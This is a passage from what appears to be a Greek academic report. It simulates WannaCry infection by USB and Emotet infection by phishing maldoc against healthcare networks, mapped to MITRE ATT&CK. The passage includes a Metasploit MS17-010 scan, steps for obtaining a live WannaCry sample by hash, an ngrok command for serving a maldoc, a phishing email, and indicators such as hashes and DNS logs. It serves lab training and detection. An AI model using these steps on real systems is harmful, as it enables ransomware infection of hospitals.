

Εικόνα 4.27: *UC04 - Γϱαϕικό Πεϱιϐάλλον Ratty*

### **4.3.4 UC05 – Μόλυνση µε Λογισµικό Λύτϱων µέσω USB Flash Drive**

### 1. **Εισαγωγή**

Στην παρούσα περίπτωση, ο επιτιθέμενος χρησιμοποιεί έναν συνδυασμό κοινωνικής µηχανικής και καϑυστεϱηµένης ανανέωσης λογισµικού στα µηχανήµατα-στόχους ώστε να επιφέρει ένα φορτίο μέσω ενος USB flash drive, το οποίο εισάγεται από ένα μέλος του προσωπικού. Όταν μολυνθεί ένα από τα μηχανήματα, το κακόβουλο λογισμικό µεταδίδεται πάνω στο δίκτυο και εξαπλώνεται σε άλλους ευπαϑείς οικοδεσπότες.

## 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

• ΄Ενα µηχάνηµα µε λογισµικό Windows και το πϱόγϱαµµα ImDisk εγκατεστηµένο ώστε να προετοιμάσει το ιϊκό εικονικό image.



Εικόνα 4.28: *Τοπολογία δικτύου για UC05 - Μόλυνση µέσω Flash Drive*

- ΄Ενα µηχάνηµα ϑύµατος µε Windows 7 Serice Pack 1 ή παλαιότεϱο ώστε να είναι επιρρεπές σε επιθέσεις MS17-010.
- Ένα ή περισσότερα μηχανήματα πάνω στο δίκτυο με παρομοίως παρωχημένα λειτουϱγικά συστήµατα ώστε να παϱατηϱηϑεί η µετάδοση του worm πάνω στο δίκτυο.

## 4. **∆ιαγνωστικά**

Η επίθεση πραγµατοποιείται σε αναπαραγµένο ψηφιακό περιβάλλον που δεν περιέχει αυτή τη στιγµή εικονικά ψηφιακά ιατρικά µηχανήµατα. Απουσία αυτών, έχει επιλεγεί το Wannacry malware, ώστε να επιδειχθούν οι ιδιότητες µετάδοσης αυτού, σύµφωνα µε την περιγραφή υψηλού επιπέδου των γεγονότων. Το Wannacry ϐασίζεται στην πα-ρουσία της ευπάθειας MS17-010<sup>[8](#page-0-0)</sup>, όπως αυτή περιγράφεται στην σχετική υπενθύμιση ασφαλείας της Microsoft.

H παϱουσία αυτής της ευπάϑειας µποϱεί να ανιχνευϑεί µέσω του κατάλληλου module Metasploit:

```
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS TARGET IP
set RPORT SMB_SERVICE_PORT
run
```
το οποίο δίνει τα ακόλουϑα αποτελέσµατα:

<sup>8</sup> <https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010>

msf6 auxiliary(scanner/smb/smb\_ms17\_010) > run

[+] 192.168.7.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 5.1

- [\*] 192.168.7.129:445 Scanned 1 of 1 hosts (100% complete)
- [\*] Auxiliary module execution completed

που υποδεικνύουν την εν δυνάμει μόλυνση στους κατάλληλους διακομιστές.

### 5. **Τεχνικές Αντιπάλου**

#### • **T1091 - Αναπαϱαγωγή από Αποσπώµενα Μέσα**

H αρχική πρόσβαση επιτυγχάνεται µέσω της αντιγραφής του κακόβουλου λογισµικού πάνω σε αποσπώµενα µέσα, τα οποία συνδέονται έπειτα µε το εν δυνάµει ϑύµα. Αξίζει να σηµειωθεί πως ενώ το Autorun.inf υπήρξε µία συχνή µέθοδος εκκίνησης της µόλυνσης, οι µοντέρνες εκδώσεις των Windows δεν επιτρέπουν το αυτόµατα τρέξιµο εκτελέσιµων λόγω ασφαλείας. Αυτό δεν αφορά το παρόν παράδειγμα που εξομοιώνεται, καθώς ένας υπάλληλος υγείας εμπλέκεται και δρα εκ' µέϱους του κακόβουλου παράγοντα, διαβεβαιώνοντας πως το ϕορτίο αντιγράφεται χειροκίνητα στον στόχο και εκτελείται.

## • **T1204 - Εκτέλεση από Χϱήστη**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

Ο υπάλληλος του διακοµιστή υγείας που ακολουϑεί της οδηγίες του αντιπάλου λειτουργεί ως proxy για την εκτέλεσή κακόβουλου κώδικα στον στόχο.

## • **΄Αλλες Τεχνικές**

To φορτίο Wannacry που χρησιμοποιείται από τον επιτιθέμενο έχει αναλυθεί εκτενώς στης αντίστοιχη σελίδα του MITRE ATT&CK<sup>[9](#page-0-0)</sup>.Συνεπώς, παρατίθενται οι τεχνικές του επιτιθέμου χωρίς περεταίρω ανάλυση.

- **–** T1543.003 Create or Modify System Process: Windows Service
- **–** T1486 Data Encrypted for Impact
- **–** T1573.002 Encrypted Channel: Asymmetric Cryptography
- **–** T1210 Exploitation of Remote Services
- **–** T1083 File and Directory Discovery
- **–** T1222.001 File and Directory Permissions Modification: Windows File and Directory Permissions Modification
- **–** T1564.001 Hide Artifacts: Hidden Files and Directories
- **–** T1490 Inhibit System Recovery
- **–** T1570 Lateral Tool Transfer
- **–** T1120 Peripheral Device Discovery
- **–** T1090.003 Proxy: Multi-hop Proxy
- **–** T1563.002 Remote Service Session Hijacking: RDP Hijacking

<sup>9</sup> <https://attack.mitre.org/software/S0366/>

- **–** T1018 Remote System Discovery
- **–** T1489 Service Stop
- **–** T1016 System Network Configuration Discovery
- **–** T1047 Windows Management Instrumentation

### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Περιγραφή των απαιτούμενων βημάτων έαν κάποιος επιθυμεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α) Προετοιμασία Εικονικού Οδηγού Flash:

To software ImDisk<sup>[10](#page-0-0)</sup> χρησιμοποιείται για να δημιουργηθεί ένα εικονικό αποσπώµενο µέσον. Μόλις εγκατασταθεί και εκκινηθεί, επιλέγεται "Mount new" και παραµετροποιείται:

#### Mount new virtual disk



Εικόνα 4.29: *UC05 - Παϱαµετϱοποίηση ImDisk*

(ϐʹ) Απόκτηση Κακόϐουλου Λογισµικού:

Ψάχνοντας στο <https://bazaar.abuse.ch> για το tag wannacry:

<https://bazaar.abuse.ch/browse.php?search=tag%3Awannacry>

Επιλέγεται το δείγµα µε το SHA256 hash:

ed492db95034ca288dd52df88e3ce3ec7b146ffd854a394ac187f0553ef966d9

,καϑώς επίσης πεϱιέχει το tag executable.

(γ) Αντιγραφή του φορτίου σε εικονικό μέσο:

Μόλις εξαχθεί, το ϕορτίο αντιγράφεται στο προσφάτως δηµιουργηµένο εικονικό αποσπώµενο µέσο, προσβάσιµο από γράµµα οδηγού µέσου, σύµφωνα µε τις συµϐάσεις του συστήµατος αρχείων των Windows:

 $\times$ 

<sup>10</sup><https://sourceforge.net/projects/imdisk-toolkit/>

(δʹ) Πακετάϱισµα του εικονικού οδηγού:

Μέσω του ImDisk, επιλέγεται "Save image..." για τον σχετικό οδηγό και το πακετάρουµε σε ένα αρχείο .img, αγνοώντας την προτροπή για δηµιουργία αρχείου MBR.



Εικόνα 4.30: *UC05 - ∆ηµιουϱγία Εικονικού Οδηγού*

(εʹ) Μεταϕοϱά του image:

To πακεταρισµένο image αντιγράφεται στο εικονικό µηχάνηµα που αντιπροσωπεύει το αρχικό σημείο μόλυνσης. Αυτό αντιστοιχεί με την φυσική πράξη ενός υπαλλήλου που συνδέει εάν αποσπώµενο µέσο flash µε ένα µηχάνηµα.

(ϛʹ) Στεϱέωση του image:

΄Επειτα από εγκατάσταση του ImDisk στο µηχάνηµα στόχο, επιλέγεται "Mount as IMDisk Virtual Disk"

(Ϲʹ) Εκτέλεση:

Μόλις στερεωθεί, το image που µεταφέρει το ϕορτίο είναι προσβάσιµο από ένα γράµµα οδηγού και τα περιεχόµενα του µπορούν να αντιγραφόυ και να εκτελεστούν από τον χϱήστη.

(η') Μόλυνση:

Το κακόβουλο λογισµικό Wannacry µολύνει τον οικοδεσπότη, κλειδώνοντας το σύστηµα και απαιτώντας λύτϱα σε κρυπτονοµίσµατα. Παροµοίως ευπαθή µηχανήµατα πάνω στο δίκτυο µπορούν να παρατηρηθούν ως µολυσµένα σύντοµα µετά την αρχική µόλυνση.

## **4.3.5 UC06 – Λογισµικό Λύτϱων Emotet Μολύνει Υποδοµές Υγείας**

## 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 6 - Emotet. Η ενότητα αυτή περιέχει µία ανάλυση των τεχνικών του επιτιθέµενου σύµφωνα µε τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καθώς και την τοπολογία και απαιτούµενα ϐήµατα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.31: *Τοπολογία δικτύου για UC06 - Μόλυνση Emotet*

## 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- Ένα μηχάνημα επιτιθέμενου ικανό να κάνει host το κακόβουλο έγγραφο. Ένας απλός διακομιστής web μέσω proxy μπορεί να χρησιμοποιηθεί για να σερβιριστεί το αρχείο όπως ngrok $^{\rm l1}$ .
- ΄Ενα πιϑανό ϑύµα που τϱέχει Windows 10 ή Windows 7 για λειτουϱγικό σύστηµα, µε λογισµικό επεξεϱγασίας κειµένου εγκατεστηµένο(Η πιο απλή επιλογή είναι το Microsoft Word, καθώς διαθέτει εγγενή υποστήριξη για VBA macros, ωστόσο, είναι επίσης εϕικτό µε το OpenOffice Write, µε κάποια επιπλέον ϐήµατα για να αναπαϱαχϑεί η υποστήϱιξη VBA).

### 4. **∆ιαγνωστικά**

∆εν απαιτείται παρουσία κάποιας συγκεκριµένης ευπάθειας ή εκπρόθεσµου λογισµικού. Η αρχική πρόσβαση δίνεται μέσω της συναίνεσης του χρήστη να εκτελεσθεί μία εντολή VBA µέσα σε ένα κακόβουλου έγγραφο, το οποίο µε τη σειρά του εκτελεί κώδικα powershell, κατεβάζοντας επιπλέον κακόβουλο λογισµικό και τροποποιώντας το σύστηµα.

# 5. **Τεχνικές Αντιπάλου**

• **T1566.002 - Ψάϱεµα(Phishing): Σύνδεσµος Στοχευµένου Ψαϱέµατος**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

<sup>11</sup><https://ngrok.com>

Η διαδικασία εγκατάστασης του κακόβουλου λογισµικού ξεκινάει από ένα malware document("maldoc") που ο χρήστης κατεβάζει από έναν διακομιστή και έπειτα του δίνει προνόµια εκτέλεσης µακροεντολών. Αυτο αποτελεσµατικά παρακάµπτει µηχανισµούς άµυνας που επιθεωρούν emails και συνηµµένα τους, είτε πρόκειται για ενδοεταιρικό ή εξωτερικό πάροχο email. Στην συγκεκριµένη περίπτωση, το εν λόγω έγγραφο ϐρίσκεται στο µηχάνηµα του επιτιθέµενου και σερβίρεται µέσω ενός απλού διακοµιστή HTTPS ngrok, αποφεύγοντας την ανίχνευση από υπηρεσίες ϕιλοξενίας που µπορεί να χρησιµοποιηθούν.

## • **Τ1059.001 - ∆ιεϱµηνέας Εντολών και Scripts: Powershell**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

Ένα έγγραφο Microsoft Office μπορεί να εκτελέσει κώδικα powershell μέσω VBA και να κατεβάσει το εν λόγω φορτίο χρησιμοποιώντας cmdlets. Αυτό είναι το χρονικό σημείο κατά το οποίο λαμβάνει χώρα η πραγματική μόλυνση, καθώς το powershell χρησιμοποιείται με την εντολή:

Invoke-WebRequest

ώστε να κατεϐάσει από ένα URI και να εγκαταστήσει το Emotet.

• **T1547.001 - Αυτόµατη Εκκίνηση κατά την ΄Εναϱξη ή τη Σύνδεση: Startup/Registry** Προηγουμένως συναντήθηκε στο: [4.3.3](#page-77-0)

Η διαρκής πρόσβαση επιτυγχάνεται τροποποιώντας το κλειδί registry:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run

και προσθέτοντας το μονοπάτι αρχείου προς το εκτελέσιμο που εγκαταστάθηκε. Αυτό οδηγεί στην εκτέλεση του κάθε φορά που ένας χρήστης συνδέεται.

### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

### (α') Προετοιμασία Επιτιθέμενου:

Ο επιτιϑέµενος στήνει ένα ngrok HTTP proxy

./ngrok http -auth="user:password" file:/home/kali/Desktop/malware\_serving

Ας σημειωθεί πως η σημαία auth μπορεί να παραληφθεί, χρησιμοποιείται εδώ καϑώς η µηχανή του επιτιϑέµενου εκτείϑεται στο διαδίκτυο.

Στοχευµένο Ψάϱεµα µε email:

Ο επιτιθέµενος στέλνει ένα ϕαινοµενικά αθώο µήνυµα ηλεκτρονικού ταχυδροµείου µε έναν σύνδεσµο, παριστάνοντας πως περιέχει ένα σηµαντικό έγγραφο που αφορά στη δουλειά του θύματος. Το περιεχόμενο του email προτρέπει τον χρήστη

να κατεβάσει το αρχείο από τον σύνδεσµο και να ακολουθήσει τις οδηγίες µόλις το ανοίξει.

| From maldocdummy <maldocdummy@protonmal.com><br/>Important reports<br/>To Me the</maldocdummy@protonmal.com>                                                    | → Reply → Forward @ Archive @ Junk ■ Delete More |  | <b>1:31 AM</b> |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|----------------|
| Please check the reports from this link:<br>http://1faa755de9c3.nerok.io<br>the document is encrypted so follow the instructions once you open it to decode it. |                                                  |  |                |

Εικόνα 4.32: *UC06 - Email Στοχευµένου Ψαϱέµατος*

(ϐʹ) Λήψη Maldoc:

Στη συνέχεια, το θύμα ανοίγει τον σύνδεσμο και κατεβάζει το αρχείο σύμφωνα με τις οδηγίες. Αυτό το ϐήµα αποδεικνύεται από µια αίτηση HTTP GET στο δίκτυο που μπορεί να καταγραφεί από έναν ανιχνευτή πακέτων.

|     | http:request.method == "GET" && (ip.src == 3.14.182.203    ip.dst == 3.14.182.203) |        |             |              |                         |             |                      |                                             |  |  |
|-----|------------------------------------------------------------------------------------|--------|-------------|--------------|-------------------------|-------------|----------------------|---------------------------------------------|--|--|
| No. | Time                                                                               | Source | Source Port | Destination  | <b>Destination Port</b> |             | Protocol Length Info |                                             |  |  |
|     | 86391 44.393187044 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 396 GET / HTTP/1.1                          |  |  |
|     | 89968 47.342292872 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 439 GET / HTTP/1.1                          |  |  |
|     | 90503 47.838821674 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 400 GET /favicon.ico HTTP/1.1               |  |  |
|     | 94018 50.376097637 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 486 GET /emotet/ HTTP/1.1                   |  |  |
|     | 94836 50.898202554 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 407 GET /favicon.ico HTTP/1.1               |  |  |
|     | 95700 51.601020363 192.168.7.143                                                   |        |             | 3.14.182.203 |                         | <b>HTTP</b> |                      | 511 GET /emotet/March%20report.doc HTTP/1.1 |  |  |

Εικόνα 4.33: *UC06 - Αίτηµα GET για Λήψη Maldoc*

Ενώ αυτό επιτρέπει την ευκολότερη ανίχνευση κατά τη διάρκεια της επίδειξης, ας σηµειωϑεί πως ο επιτιϑέµενος µποϱεί να επιλέξει να εξυπηϱετήσει µέσω HTTPS, εκϑέτοντας έτσι µόνο τη διεύϑυνση του διακοµιστή maldoc.

(γʹ) Εκτέλεση Maldoc:

Ο χρήστης ανοίγει το κακόβουλο έγγραφο και ενεργοποιεί τις μακροεντολές VBA, όπως του ζητείται:



Εικόνα 4.34: *UC06 - ΄Ανοιγµα Maldoc*

και αγνοώντας τις προειδοποιήσεις ασφαλείας:



Εικόνα 4.35: *UC06 - Πϱοειδοποιήσεις Ασϕαλείας Σχετιµά µε Μακϱοεντολές VBA*

(δʹ) Εκτέλεση VBA:

Στη συνέχεια, η µακροεντολή κατεβάζει και εγκαθιστά το κακόβουλο λογισµικό Emotet συνδεόµενη µε έναν από τους διακοµιστές του δηµιουργού. Αυτό αποδεικνύεται από την ανώµαλη κυκλοφορία δικτύου.

Σχετική εκτέλεση app.any.run ενός παρόµοιου εγγράφου κακόβουλου λογισµικού:

<https://app.any.run/tasks/9d155820-c958-47b7-b655-94464bcfb9aa>

(εʹ) Ανάλυση µετά την µόλυνση:

Ως τµήµα µπόνους, παρέχεται ένα στάδιο ανάλυσης µετά τη µόλυνση για την πεϱίπτωση χϱήσης του Emotet που επιτρέπει την ταυτοποίησή του σε ένα µολυσµένο σύστηµα / δίκτυο.

MD5 hash για το δείγμα κακόβουλου λογισμικού που χρησιμοποιήθηκε:

2d2b0c7b4325da2fa989ea8ac308697b

Τα αρχεία καταγραφής διαδικτυακής ανάλυσης για το συγκεκριµένο δείγµα παϱέχουν µια λίστα µε διευθύνσεις URL που εκτελούν "ϱίψεις" για το κακόβουλο εκτελέσιµο πρόγραµµα:

[https://tria.ge/210128-vtm648fcfn](https://tria.ge/210128-vtm648fcfn )

Τα ερωτήματα DNS προς τις παραπάνω διευθύνσεις φαίνονται στην καταγραφή πακέτων για την προσομοίωση:

| 2947 91.243843483 192.168.7.145     | 64363 | 192.168.7.2 | 53 | <b>DNS</b> | 78 Standard guery 0x61d5 A alpharockgroup.com |
|-------------------------------------|-------|-------------|----|------------|-----------------------------------------------|
| 2979 92.617259529 192.168.7.145     | 62342 | 192.168.7.2 |    | <b>DNS</b> | 72 Standard guery 0xb84d A adminflex.dk       |
| 2996 93.065915603 192.168.7.145     | 50043 | 192.168.7.2 |    | <b>DNS</b> | 71 Standard guery 0xf680 A gailong.net        |
| 2998 93.443834655 192.168.7.145     | 59963 | 192.168.7.2 |    | <b>DNS</b> | 70 Standard query 0x02f3 A shunji.org         |
| 3992 94. 054994713 192. 168. 7. 145 | 49429 | 192.168.7.2 |    | <b>DMS</b> | 78 Standard query By6a91 A hinar48 ru         |

Εικόνα 4.36: *UC06 - Ανάλυση ΄Επειτα Μόλυνσης 1*

Χρησιμοποιώντας το εργαλείο δικτυακής ανάλυσης network cap

#### [https://pcap.capanalysis.net](https://pcap.capanalysis.net )

μπορούν να ερμηνευτούν τα συγκεντρωτικά δεδομένα ροής δικτύου και να γίνουν ορισμένες παρατηρήσεις:

Παρά το γεγονός ότι υπάρχει μεγάλος όγκος κίνησης λόγω των υπηρεσιών ενημέρωσης της Microsoft, μπορούμε να εντοπίσουμε τη μεταφορά δεδομένων μέσω http μεταξύ του μολυσμένου υπολογιστή και των IP που βρίσκονται σε χώρες όπου η Microsoft δεν διαθέτει διακομιστές ενημέρωσης.

Συγκεκϱιµένα, η σύνδεση http µε ένα .vg TLD (Βρετανικές Παρθένοι Νήσοι) ϕαίνεται εξαιρετικά ύποπτη, καθώς τα domains µικροκρατιδίων συχνά καταχωρούνται και χρησιµοποιούνται από επιτιθέµενους.

Θα πϱέπει να σηµειωϑεί ότι παϱά το γεγονός ότι αϕέϑηκε ένα αδύναµο admin share ανοιχτό στο δίκτυο για αρκετές ώρες (χωρίς κωδικό πρόσβασης), δεν παρατηρήθηκε διάδοση κακόϐουλου λογισµικού µέσω αυτού του καναλιού.

